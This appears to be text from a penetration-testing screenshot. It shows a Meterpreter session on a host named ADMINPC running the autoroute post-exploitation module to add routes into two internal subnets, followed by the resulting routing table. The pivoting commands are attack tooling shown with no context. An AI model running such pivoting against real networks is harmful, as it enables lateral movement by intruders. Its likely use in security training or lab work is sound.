 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against ADMINPC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.254.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.16.20.0 255.255.255.0 Session 3
192.168.0.0 255.255.254.0 Session 3